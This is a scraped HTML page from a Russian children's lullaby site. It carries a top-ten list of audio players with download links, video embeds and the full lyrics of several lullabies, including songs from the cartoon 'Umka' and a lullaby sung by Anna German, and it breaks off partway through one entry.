												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27841</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8958</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7063</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4964</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3717</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
